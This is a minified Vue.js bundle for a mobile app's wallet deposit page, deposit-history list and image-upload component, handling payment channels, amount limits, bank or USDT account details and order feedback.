n(),s("div",{class:be(["agent-page",{"android-app-recharge":e(he),isSpeicalAndroid:e(Ne)||e(Oe)}])},[e(Ee)?(n(),s("div",{key:0,class:"loading",onClick:v[0]||(v[0]=Mn(()=>{},["stop"]))})):c("",!0),U(b,{class:"recharge-navbar","n-title":i.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(_e),onClickLeft:Ia},{right:Re(()=>[t("div",ju,[p(t("img",{alt:"",onClick:v[1]||(v[1]=Te=>e(Lt).push("/main/customerService"))},null,512),[[hn],[St,e(S)(`${e(Z).theme}/deposit/service_icon.png`)]]),p(t("img",{alt:"",onClick:v[2]||(v[2]=Te=>e(Lt).push("/wallet/rechargeHistory"))},null,512),[[hn],[St,e(S)(`${e(Z).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",Zu,[!e(m)&&!e(g)?(n(),s("div",Qu,[(n(!0),s(le,null,ot(e(Fe),(Te,dt)=>p((n(),s("div",{key:dt,class:be(["tab_item",{tab_active:dt===e(I)}]),onClick:Rn=>ia(dt)},[t("p",null,[w(a(Te.label)+" ",1),ed,dt==2?(n(),s("span",{key:0,class:"bubble",style:At(e(mn)("/deposit/bubble.png"))}," +3% ",4)):c("",!0)])],10,Xu)),[[va,ha(Te)]])),128)),p(t("img",td,null,512),[[St,Le("/deposit/line.png")]])])):c("",!0)]),e(m)&&e(g)?(n(),s("div",nd,[p(t("img",ad,null,512),[[St,e(S)("theme1/deposit/customerService.png")]]),t("p",null,a(i.$t("wallet.pleaseCustomerService")),1)])):(n(),s("div",sd,[e(I)==0||e(I)==1?(n(),s("div",ld,[t("div",od,[t("p",id,[w(a(i.$t("wallet.rechargeMethod"))+" ",1),rd]),t("div",cd,[(n(!0),s(le,null,ot(e(M),(Te,dt)=>(n(),s("div",{key:dt,class:be(["item",{active:Te===e(Cn)}]),style:At(Te===e(Cn)?e(mn)("/deposit/methods_active.png"):""),onClick:Rn=>Nt(dt)},[Te.image?(n(),s("img",{key:0,src:Pn(Te.image),alt:"",class:"img"},null,8,dd)):c("",!0),t("p",md,a(Te.payName),1),Be(Te.payName)?(n(),s("div",pd," +"+a(Be(Te.payName)),1)):c("",!0),Te===e(Cn)?(n(),s("img",{key:2,src:e(S)(`${e(Z).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,vd)):c("",!0)],14,ud))),128))])]),e(F).length?(n(),s("div",_d,[t("p",hd,[w(a(i.$t("wallet.selectChannel"))+" ",1),fd]),t("div",yd,[(n(!0),s(le,null,ot(e(F),(Te,dt)=>(n(),s("div",{key:dt,class:be(["item",{active:dt===e($)}]),style:{position:"relative"},onClick:Rn=>Wn(dt)},[t("p",wd,a(Te.customizeDisplayName||Te.channelName),1),Te.recommendEnum==="TRUE"?p((n(),s("img",$d,null,512)),[[St,e(S)("theme1/deposit/hot_icon.png")]]):c("",!0),dt===e($)?p((n(),s("img",bd,null,512)),[[St,e(S)(`${e(Z).theme}/deposit/active_icon.png`)]]):c("",!0)],10,gd))),128))])])):c("",!0),kd,e(X)&&e(I)==0?(n(),s("div",Nd,[t("p",Ed,[w(a(i.$t("wallet.accountVerification"))+" ",1),Td]),t("div",Cd,[t("div",{class:"type-item",onClick:et},[e(G).length>0?(n(),s("span",Rd,a(e(rt)),1)):(n(),s("span",Ad,a(i.$t("wallet.walletBingBankCards")),1)),U(L,{name:"arrow-down"})])])])):c("",!0),e($n)&&e(Je).length>0?(n(),s("div",Id,[t("p",Dd,[w(a(i.$t("wallet.depositEvent"))+" ",1),Ld]),t("div",Sd,[t("div",Md,[(n(!0),s(le,null,ot(e(Je),Te=>(n(),s("div",{key:Te.id,class:be(["item",{hide:Te.id!==e(Ve).id||!e(Ve).isInRechargeActivity,active:!(Te.id!==e(Ve).id||!e(Ve).isInRechargeActivity)}]),onClick:dt=>Ft(Te)},[t("p",Od,a(Te.title),1),p(t("img",{alt:"",class:be(["active_img",{hide:Te.id!==e(Ve).id||!e(Ve).isInRechargeActivity}])},null,2),[[St,e(S)(`${e(Z).theme}/deposit/active_icon.png`)]])],10,Pd))),128))])])])):c("",!0)])):c("",!0),e(I)==0||e(I)==1?(n(),s("div",Bd,[t("div",Ud,[t("div",xd,[t("p",null,a(i.$t("wallet.balance")),1),t("p",Vd,[w(" Min: "+a(e(Ce))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)]),w("   "),t("p",Fd,[w(" Max: "+a(e(ae))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),t("div",Wd,[t("div",Yd,[t("div",Kd,[t("div",qd,[((Hn=e(M)[e(te)])==null?void 0:Hn.playTypeEnum)==="ONLINE"?(n(),s("div",Hd,[e(F)[e($)]&&!e(F)[e($)].exchangeRate?(n(),s("div",Jd,[t("div",zd,[t("div",Gd,[t("div",jd,[p(t("img",Zd,null,512),[[St,e(S)(`${e(Z).theme}/deposit/enter.png`)]])]),U(de,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK"}])},{value:Re(()=>[U(z,{modelValue:e(d),"onUpdate:modelValue":v[3]||(v[3]=Te=>ke(d)?d.value=Te:null),type:"number",class:"input","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s("span",Qd," k ")):c("",!0)]),e(d)&&(Number(e(d))<e(Ce)||Number(e(d))>e(ae))?(n(),s("p",Xd,[w(a(i.$t("wallet.invalidAmountRange",{min:e(Ce),max:e(ae)}))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):e(d)&&e(J)===A.MULTIPLE_ONLY&&Number(e(d))%e(Q)!==0?(n(),s("p",em,a(i.$t("wallet.invalidMultipleAmount",{multiple:e(Q)})),1)):c("",!0)])):(n(),s("div",tm,[t("div",nm,[t("div",am,[Ut("USDT")?(n(),s("div",sm)):(n(),s("div",lm,[p(t("img",om,null,512),[[St,e(S)(`${e(Z).theme}/deposit/enter.png`)]])])),U(de,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK"}])},{value:Re(()=>[U(z,{modelValue:e(d),"onUpdate:modelValue":v[4]||(v[4]=Te=>ke(d)?d.value=Te:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s("span",im," k ")):c("",!0)])]))])):(n(),s("div",rm,[t("div",cm,[t("div",um,a(e(te)?i.$t(`wallet.payTypeName.${(fa=e(M)[e(te)])==null?void 0:fa.platformEnum.toLowerCase()}`):i.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(l=e(F)[e($)])==null?void 0:l.bankName,disabled:!0,class:"disable"},null,8,dm)])]),t("div",mm,[t("div",pm,a(((r=e(M)[e(te)])==null?void 0:r.platformEnum)==="BANK"?i.$t("wallet.name"):i.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(f=e(F)[e($)])==null?void 0:f.bankAccountName,disabled:!0,class:"disable"},null,8,vm)])]),((V=e(M)[e(te)])==null?void 0:V.platformEnum)==="BANK"?(n(),s("div",_m,[t("div",hm,a(i.$t("wallet.bankAccountNumber")),1),t("div",fm,[t("p",ym,a((x=e(F)[e($)])==null?void 0:x.bankAccount),1),U(ve,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(Ln)("copy"),onClick:v[5]||(v[5]=Te=>{var dt;return e(ta)((dt=e(F)[e($)])==null?void 0:dt.bankAccount)})},null,8,["icon"])]),t("div",gm,a(((ee=e(M)[e(te)])==null?void 0:ee.platformEnum)==="VIRTUAL"?i.$t("wallet.v2"):i.$t("wallet.v1")),1),t("div",null,[p(t("input",{"onUpdate:modelValue":v[6]||(v[6]=Te=>ke(O)?O.value=Te:null),style:{"pointer-events":"all"},class:"disable",onInput:ra},null,544),[[ct,e(O)]])])])):(n(),s("div",wm,[t("div",$m,a(i.$t("wallet.channelAddress",{channel:i.$t(`wallet.payTypeName.${(fe=e(M)[e(te)])==null?void 0:fe.platformEnum.toLowerCase()}`)})),1),t("div",bm,[t("p",km,a((Me=e(F)[e($)])==null?void 0:Me.bankAccount),1),U(ve,{w12:"",h15:"","m-l-6":"",icon:e(Ln)("copy"),onClick:v[7]||(v[7]=Te=>{var dt;return e(ta)((dt=e(F)[e($)])==null?void 0:dt.bankAccount)})},null,8,["icon"])]),t("div",Nm,a((($t=e(M)[e(te)])==null?void 0:$t.platformEnum)==="VIRTUAL"?i.$t("wallet.v2"):i.$t("wallet.v1")),1),t("div",null,[p(t("input",{"onUpdate:modelValue":v[8]||(v[8]=Te=>ke(O)?O.value=Te:null),style:{"pointer-events":"all"},class:"disable",onInput:ra},null,544),[[ct,e(O)]])]),((we=e(M)[e(te)])==null?void 0:we.platformEnum)==="VIRTUAL"?(n(),s("div",Em,a(i.$t("wallet.msg1")),1)):c("",!0)])),t("div",Tm,[t("div",Cm,a(i.$t("wallet.uploadCertificate")),1),t("div",null,[U(me,{modelValue:e(jt),"onUpdate:modelValue":v[9]||(v[9]=Te=>ke(jt)?jt.value=Te:null),title:((Qe=e(jt)[0])==null?void 0:Qe.title)||"","after-read":Kn,"max-count":1},null,8,["modelValue","title"])])]),t("div",Rm,[t("div",Am,[((_t=e(M)[e(te)])==null?void 0:_t.platformEnum)==="VIRTUAL"?(n(),s("div",Im,[p(t("img",Dm,null,512),[[St,e(S)("theme1/wallet/3-6bb1e3bd.png")]])])):(n(),s("div",Lm,[p(t("img",Sm,null,512),[[St,e(S)(`${e(Z).theme}/deposit/enter.png`)]])])),U(de,{class:be(["van-field amount-input",{urPKStyle:e(Qt).global.locale.value==="ur-PK"}])},{value:Re(()=>[U(z,{modelValue:e(d),"onUpdate:modelValue":v[10]||(v[10]=Te=>ke(d)?d.value=Te:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s("span",Mm," k ")):c("",!0)]),e(d)&&(Number(e(d))<e(Ce)||Number(e(d))>e(ae))?(n(),s("p",Pm,[w(a(i.$t("wallet.invalidAmountRange",{min:e(Ce),max:e(ae)}))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):c("",!0)])),e(Ae).length?(n(),s("div",Om,[(n(!0),s(le,null,ot(e(Ae),(Te,dt)=>{var Rn;return n(),s("div",{key:dt,class:be(["Recharge__content-paymoney__money-list__item",{active:e(d)==Te/100}]),onClick:Da=>d.value=Te/100},[((Rn=e(M)[e(te)])==null?void 0:Rn.platformEnum)==="VIRTUAL"?p((n(),s("img",Um,null,512)),[[St,e(S)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),s("span",xm)),w(" "+a(bn(Te))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:2},[w(" k ")],64)):c("",!0),ze(Te)!==0?(n(),s("div",Vm," +"+a(ze(Te)),1)):c("",!0)],10,Bm)}),128))])):c("",!0),((Rt=e(M)[e(te)])==null?void 0:Rt.playTypeEnum)==="ONLINE"&&e(F)[e($)]&&e(F)[e($)].exchangeRate?(n(),s(le,{key:3},[e(d)&&(Number(e(d))<e(Ce)||Number(e(d))>e(ae))?(n(),s("p",Fm,[w(a(i.$t("wallet.invalidAmountRange",{min:e(Ce),max:e(ae)}))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])):e(d)&&e(J)===A.MULTIPLE_ONLY&&Number(e(d))%e(Q)!==0?(n(),s("p",Wm,a(i.$t("wallet.invalidMultipleAmount",{multiple:e(Q)})),1)):c("",!0)],64)):c("",!0),((Tt=e(M)[e(te)])==null?void 0:Tt.playTypeEnum)==="ONLINE"&&e(F)[e($)]&&e(F)[e($)].exchangeRate?(n(),s("div",Ym,[t("div",Km,[(e(F)[e($)]&&e(F)[e($)].exchangeRate)!==0?(n(),s("div",qm,[t("span",Hm,a(i.$t("wallet.exchangeRate")),1),t("span",Jm," 1:"+a(e(F)[e($)]&&e(F)[e($)].exchangeRate),1)])):c("",!0),e(Ke)?(n(),s("div",zm,[w(a(i.$t("wallet.amountReceived",{amount:e(Ke)}))+" ",1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s("span",Gm," k ")):c("",!0)])):c("",!0)])])):c("",!0),((bt=e(M)[e(te)])==null?void 0:bt.playTypeEnum)==="OFFLINE"&&((Nn=e(M)[e(te)])==null?void 0:Nn.platformEnum)==="VIRTUAL"?(n(),s("div",jm,[e(F)[e($)]&&e(F)[e($)].exchangeRate!==0?(n(),s("div",Zm,[t("div",Qm,[t("span",Xm,a(i.$t("wallet.exchangeRate")),1),t("span",ep," 1:"+a(e(F)[e($)]&&e(F)[e($)].exchangeRate),1)]),e(ca)?(n(),s("div",tp,[t("span",null,a(i.$t("wallet.amountReceived",{amount:e(ca)})),1),e(C).currencyEnum==="KIDR"||e(C).currencyEnum==="KVND"?(n(),s("span",np," k ")):c("",!0)])):c("",!0)])):c("",!0)])):c("",!0),e(je)&&!e(K)?(n(),s("div",ap,op)):c("",!0),p(t("div",ip,[t("p",rp,a(i.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",cp,[t("div",up,[t("div",dp,[t("span",null,a(e(Se)),1)])]),t("div",mp,[p(t("input",{"onUpdate:modelValue":v[11]||(v[11]=Te=>ke(oe)?oe.value=Te:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Bn=e(F)[e($)])==null?void 0:Bn.phoneLength,onInput:v[12]||(v[12]=Te=>oe.value=e(oe).replace(/[^0-9]/g,""))},null,40,pp),[[ct,e(oe)]])])]),p(t("div",vp,[e(oe).startsWith((Un=e(F)[e($)])==null?void 0:Un.phonePrefix)?e(oe).length!=((xn=e(F)[e($)])==null?void 0:xn.phoneLength)?(n(),s(le,{key:1},[w(a(i.$t("wallet.phoneLengthRequired",{phoneLength:(jn=e(F)[e($)])==null?void 0:jn.phoneLength})),1)],64)):c("",!0):(n(),s(le,{key:0},[w(a(i.$t("wallet.phonePrefixRequired",{phonePrefix:(on=e(F)[e($)])==null?void 0:on.phonePrefix})),1)],64))],512),[[va,e(oe)&&((ua=e(F)[e($)])==null?void 0:ua.phonePrefix)&&((da=e(F)[e($)])==null?void 0:da.phoneLength)]])],512),[[va,e(je)&&e(K)]])]),t("div",_p,[p(t("img",hp,null,512),[[St,e(S)("theme1/wallet/tip2.png")]]),fp,yp,gp])])])]),t("div",wp,[t("div",{innerHTML:e(pe)},null,8,$p)])])])):c("",!0)])),e(I)==2?(n(),s("div",bp,[t("div",kp,[t("p",Np,[w(a(i.$t("wallet.rechargeMethod"))+" ",1),Ep]),t("div",Tp,[t("div",Cp,[t("img",{src:e(S)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Rp),t("img",{src:e(S)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,Ap)])])])])):c("",!0),e(I)==2?(n(),s("div",Ip,[t("div",Dp,[t("div",Lp,[t("p",null,a(i.$t("wallet.balance"))+":",1),t("p",null,[w(" Min: "),p(t("img",Sp,null,512),[[St,e(S)("theme1/deposit/money_small.png")]]),w(" 1 ")]),t("p",null,[w(" Max: "),p(t("img",Mp,null,512),[[St,e(S)("theme1/deposit/money_small.png")]]),w(" 100 ")])]),t("div",Pp,[t("div",Op,"₹ "+a(e(oa)),1),t("div",Bp,[(n(),s(le,null,ot(Yt,(Te,dt)=>t("div",{key:dt,class:be(["item",dt==e(qn)&&"active"]),onClick:Rn=>Aa(Te,dt)},[w(" ₹"+a(Te.money)+" ",1),t("p",null,a(Te.total),1)],10,Up)),64))])]),t("div",xp,[t("p",Vp,a(i.$t("wallet.rechargeInstructions"))+":",1),t("p",Fp,a(i.$t("wallet.rechargeInstructions_1")),1),t("p",Wp,a(i.$t("wallet.rechargeInstructions_2")),1),t("p",Yp,a(i.$t("wallet.rechargeInstructions_3")),1),t("p",Kp,a(i.$t("wallet.rechargeInstructions_4")),1)])])])):c("",!0),e(m)&&e(I)==0||e(g)&&e(I)==1?c("",!0):(n(),s("div",qp,[p((n(),It(it,{class:be(["btn",{active:_n()}]),disabled:!_n(),onClick:_},{default:Re(()=>[w(a(i.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[hn]])])),U(pt,{show:e(ne),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":Y,"cancel-event":Y,"close-event":Y},null,8,["show"]),e(xe)?(n(),It(vt,{key:6,"popup-location-enum":"DEPOSIT",title:e(Qt).global.t("home.notification"),"show-close-button":!1,check:!1,onCloseModal:v[13]||(v[13]=Te=>xe.value=!1)},null,8,["title"])):c("",!0),e(W)?(n(),s("div",Hp,zp)):c("",!0),U(Zt,{show:e(se),"onUpdate:show":v[15]||(v[15]=Te=>ke(se)?se.value=Te:null)},{default:Re(()=>[U(xt,{class:"content",columns:e(G),onCancel:v[14]||(v[14]=Te=>se.value=!1),onConfirm:dn},null,8,["columns"])]),_:1},8,["show"]),U(Es,{show:e(Vt),"onUpdate:show":v[16]||(v[16]=Te=>ke(Vt)?Vt.value=Te:null),"order-info":e(Et),onSubmit:yt,onClose:v[17]||(v[17]=Te=>Vt.value=!1)},null,8,["show","order-info"])],2)}}},jp=Dt(Gp,[["__scopeId","data-v-56c650a9"]]);const Zp={class:"recharge-wrapper"},Qp=Object.assign({name:"WalletRecharge"},{__name:"index",setup(j){const{initData:Z}=Xt(),{merchantConfigList:T}=Z,E={DIRECT_METHOD_HIDDEN_CHANNEL:Gu,DIRECT_METHOD_AND_CHANNEL:jp},B=o("DIRECT_METHOD_AND_CHANNEL");return Mt(()=>{var C;const R=T.find(k=>k.dictKey=="DEPOSIT_WEB_STYLE");R&&R.dictValue&&(B.value=((C=JSON.parse(R.dictValue)[0])==null?void 0:C.depositWebStyleEnum)==="DIRECT_METHOD_HIDDEN_CHANNEL"?"DIRECT_METHOD_HIDDEN_CHANNEL":"DIRECT_METHOD_AND_CHANNEL")}),(R,C)=>(n(),s("div",Zp,[(n(),It(Xs(E[e(B)])))]))}}),Xp=Dt(Qp,[["__scopeId","data-v-2c8e27d2"]]),fb=Object.freeze(Object.defineProperty({__proto__:null,default:Xp},Symbol.toStringTag,{value:"Module"}));const ev=j=>(gn("data-v-479d12b7"),j=j(),wn(),j),tv={class:"rechargeh__container"},nv={class:"tabs"},av=["onClick"],sv=ev(()=>t("span",{class:"short-border"},null,-1)),lv={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},ov={class:"title"},iv={class:"date formatNumber"},rv={class:"total"},cv={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},uv={key:0,class:"rechargeh__container-content"},dv={class:"record__main-info_header"},mv={class:"record__main-info_order_no"},pv=["onClick"],vv={class:"record__main-info_amount"},_v={class:"record__main-info_item"},hv={class:"record__main-info_date"},fv={key:0,alt:""},yv={key:1,alt:""},gv={key:2,alt:""},wv={class:"record__main-info_order_container"},$v={key:0,class:"record__main-info_order_third"},bv={class:"record__main-info_order"},kv={class:"record__main-info_order_text"},Nv={class:"record__main-info_bonus"},Ev={key:0,class:"record__main-info_feedBack"},Tv={key:0,class:"replyContent"},Cv={key:0},Rv=["onClick"],Av={key:2},Iv={key:1},Dv={key:1},Lv={key:3,class:"statusIcon"},Sv={alt:""},Mv={key:4,class:"statusIcon2"},Pv={alt:""},Ov={alt:"",srcset:""},Bv={__name:"index",setup(j){const Z=nn(),T=rn(),{userInfo:E}=kt(T),{t:B}=Kt(),R=yn(),{switchConfig:C,initData:k}=Xt(),{merchantConfigList:N}=k,A=g=>`${S(`${Z.theme}${g}`)}`;let d=o([]);const I=async()=>{const{data:g}=await Ye.get("/consumer/payment/paymentDepositChannel/options");d.value=[{platformEnum:"",payName:"All",sort:0,rewardRate:6,image:null},...g]};Mt(()=>{I()});const ne=lt(),D=ne.subtract(7,"day"),J=ne.subtract(30,"day"),Q=o(lt(ne).format("YYYY-MM-DD")),Y=o(lt(ne).format("YYYY-MM-DD")),W=o(0),ce=o(""),$e=[{text:B("wallet.all"),value:""},{text:B("wallet.progressing"),value:"PROGRESSING"},{text:B("wallet.success"),value:"SUCCESS"},{text:B("wallet.failed"),value:"FAILED"},{text:B("wallet.cancel"),value:"CANCEL"}],He=o($e[0].text),Ue=o({});let ye=o([]);const he=o(!1),Ne=o({}),Oe=o({}),nt={orderNo:"",thirdNo:"",statusEnum:"",payName:"",size:20,current:1};let u=JSON.parse(JSON.stringify(nt));Jn(W,async()=>{u=JSON.parse(JSON.stringify(nt)),He.value=$e[0].text,ce.value=null,ye.value=[],u.payName="",xe()});const ue=H(()=>{var m;const g=N.find(X=>X.dictKey=="DEPOSIT_WEB_STYLE");return g&&g.dictValue?((m=JSON.parse(g.dictValue)[0])==null?void 0:m.depositWebStyleEnum)!=="DIRECT_METHOD_HIDDEN_CHANNEL":!1}),_e=H(()=>ye.value.map(g=>g.orderNo)),pe=async()=>{if(_e.value.length>0)try{const g=_e.value.map(h=>`orderNoList=${h}`).join("&"),{code:m,data:X}=await Ye.get(`/consumer/member/memberFeedback/checkOrderFeedbackExists?${g}`);m&&Number(m)===1e4&&(Ne.value=X)}catch(g){console.error(g)}},xe=async()=>{he.value=!0,W.value==0?(u.startTime=lt(ne).format("YYYY-MM-DD")+"T00:00:00",u.endTime=lt(ne).format("YYYY-MM-DD")+"T23:59:59",Q.value=lt(ne).format("YYYY-MM-DD")):W.value==1?(u.startTime=lt(D).format("YYYY-MM-DD")+"T00:00:00",u.endTime=lt(ne).format("YYYY-MM-DD")+"T23:59:59",Q.value=lt(D).format("YYYY-MM-DD")):W.value==2&&(u.startTime=lt(J).format("YYYY-MM-DD")+"T00:00:00",u.endTime=lt(ne).format("YYYY-MM-DD")+"T23:59:59",Q.value=lt(J).format("YYYY-MM-DD"));const{code:g,data:m}=await Ye.get("/consumer/cash/cashDepositOrder/getList",{params:u});Ue.value=m,ye.value=ye.value.concat(m),u.current++,g&&(he.value=!1,await pe())};Mt(()=>{xe()});const O=g=>{switch(g){case"SUCCESS":return B("wallet.success");case"FAILED":return B("wallet.failed");case"CANCEL":return B("wallet.cancel");default:return B("wallet.progressing")}},ge=g=>{switch(g){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}},M=new Date;M.setDate(M.getDate()-92);const We=[{label:"1"},{label:"7"},{label:"30"}],te=H(()=>S(`${Z.theme}/other/orange_skin/empty.png`)),F=g=>{ft(B(`wallet.customerServiceFeedback.${g}`))},$=g=>{Oe.value[g]=!Oe.value[g]},Ce=g=>g!=null&&g.remark?g.remark==="feedbackNull"?B("wallet.feedbackNull"):g.remark:"",ae=g=>{let m=`${g.orderNo},${g.payTypeName},${g.payName}`;(!ue.value||!g.payName)&&(m=`${g.orderNo},${g.payTypeName}`),ta(m)};return(g,m)=>{const X=pn,h=_a,at=na,Xe=xa,rt=hs,se=Ct("lazy");return n(),s("div",tv,[U(X,{"n-title":g.$t("main.depositHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",nv,[(n(),s(le,null,ot(We,(G,Ee)=>t("div",{key:Ee,class:be(["tab_item",{tab_active:Ee===e(W)}]),onClick:K=>W.value=Ee},[t("p",null,[w(a(G.label)+" "+a(g.$t("vip.days"))+" ",1),sv]),Ee!=2?p((n(),s("img",lv,null,512)),[[se,A("/deposit/line.png")]]):c("",!0)],10,av)),64))]),t("div",ov,[t("p",iv,a(e(Q))+" to "+a(e(Y)),1),t("p",rv,"Total: "+a(e(ye).length),1)]),t("div",cv,[e(ye).length?(n(),s("div",uv,[U(Xe,{loading:e(he),"onUpdate:loading":m[1]||(m[1]=G=>ke(he)?he.value=G:null),finished:e(u).size!==e(Ue).length,onLoad:xe},{default:Re(()=>[(n(!0),s(le,null,ot(e(ye),(G,Ee)=>{var K,Le,oe,Se;return n(),s("div",{key:Ee,class:"record__main-info"},[t("div",dv,[t("div",mv,[t("p",null,a(G.orderNo),1),p(t("img",{alt:"",onClick:Je=>ae(G)},null,8,pv),[[se,e(S)(`${e(Z).theme}/deposit/copy1.png`)]])]),t("p",vv,[w(a(e(st)(G.amount))+" ",1),e(E).currencyEnum==="KIDR"||e(E).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),t("div",_v,[t("div",hv,[G.statusEnum==="FAILED"||G.statusEnum==="CANCEL"?p((n(),s("img",fv,null,512)),[[se,e(S)("theme1/deposit/close.png")]]):G.statusEnum==="SUCCESS"?p((n(),s("img",yv,null,512)),[[se,e(S)("theme1/deposit/success.png")]]):p((n(),s("img",gv,null,512)),[[se,e(S)("theme1/deposit/pending.png")]]),t("span",null,a(e(lt)(G.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",wv,[e(ue)?(n(),s("div",$v,a(G.payName),1)):c("",!0),t("div",bv,[t("div",kv,[t("p",null,a(G.payTypeName),1)])])]),t("div",Nv,[t("p",{class:be(ge(G.statusEnum))},a(O(G.statusEnum)),3)])]),e(C)("SWITCH_MEMBER_FEEDBACK")&&((K=e(Ne)[G.orderNo])!=null&&K.hasFeedback||G.statusEnum==="PROGRESSING")?(n(),s("div",Ev,[e(Ne)[G.orderNo]?(n(),s("div",Tv,[e(Ne)[G.orderNo].hasFeedback?(n(),s("div",Cv,[e(Ne)[G.orderNo].processEnum==="COMPLETED"?(n(),s("div",{key:0,class:"reply-wrapper",onClick:Je=>$(G.orderNo)},[t("div",{class:be(["reply-text",{"reply-text-expanded":e(Oe)[G.orderNo]}])},a(g.$t("wallet.reply"))+"："+a(Ce(e(Ne)[G.orderNo])),3),U(h,{class:"expand-hint",name:e(Oe)[G.orderNo]?"arrow-up":"arrow-down"},null,8,["name"])],8,Rv)):e(Ne)[G.orderNo].processEnum==="PENDING"?(n(),s("div",{key:1,onClick:m[0]||(m[0]=Je=>F("PENDING"))},a(g.$t("wallet.pengdingReply")),1)):(n(),s("div",Av,a(g.$t("wallet.canceledReply")),1))])):(n(),s("div",Iv,a(g.$t("wallet.orderHelpReminder")),1))])):(n(),s("div",Dv,a(g.$t("wallet.orderHelpReminder")),1)),(Le=e(Ne)[G.orderNo])!=null&&Le.hasFeedback?c("",!0):(n(),It(at,{key:2,class:"contact-btn",onClick:Je=>e(R).push({path:"/wallet/rechargeOrderFeedback",query:{orderNo:G.orderNo}})},{default:Re(()=>[w(a(g.$t("wallet.contactUs")),1)]),_:2},1032,["onClick"])),(oe=e(Ne)[G.orderNo])!=null&&oe.hasFeedback&&e(Ne)[G.orderNo].processEnum==="COMPLETED"?(n(),s("div",Lv,[p(t("img",Sv,null,512),[[se,e(S)("theme1/deposit/completed.png")]]),w(" "+a(g.$t("wallet.resolved")),1)])):c("",!0),(Se=e(Ne)[G.orderNo])!=null&&Se.hasFeedback&&e(Ne)[G.orderNo].processEnum==="PENDING"?(n(),s("div",Mv,[p(t("img",Pv,null,512),[[se,e(S)("theme1/deposit/pending.png")]]),w(" "+a(g.$t("wallet.proceed")),1)])):c("",!0)])):c("",!0)])}),128))]),_:1},8,["loading","finished"])])):c("",!0)]),e(ye).length?c("",!0):(n(),It(rt,{key:0,description:g.$t("common.noData")},{image:Re(()=>[p(t("img",Ov,null,512),[[se,e(te)]])]),_:1},8,["description"]))])}}},Uv=Dt(Bv,[["__scopeId","data-v-479d12b7"]]),yb=Object.freeze(Object.defineProperty({__proto__:null,default:Uv},Symbol.toStringTag,{value:"Module"}));const xv={class:"upload-imageVideo"},Vv={key:0},Fv=["src"],Wv={alt:""},Yv={__name:"index",emits:["getFile"],setup(j,{expose:Z,emit:T}){const{t:E}=Kt(),B=nn(),R=o(null),C=o(!0),k=o(null),N=o(null),A=T,d=()=>{N.value.click()},I=async J=>{const Q=J.target.files[0];if(!Q)return;const Y=Q.type.startsWith("image/");if(Y){const W=await Hs(J.target.files[0]);k.value=W;let ce=["png","jpg","jpeg"],$e=W.type.split("/")[1];if(!ce.some(ye=>ye===$e)){k.value=null,N.value.value="",ft(E("wallet.maxImageFormatSize"));return}if(!(W.size/1024/1024<2)){k.value=null,N.value.value="",ft(E("wallet.maxImageSize"));return}R.value=URL.createObjectURL(W),C.value=Y,A("getFile",W)}},ne=()=>{R.value=null,k.value=null,N.value.value="",A("getFile",k.value),d()};return Z({clearUpload:()=>{R.value=null,k.value=null,N.value.value=""}}),(J,Q)=>{const Y=na,W=Ct("lazy");return 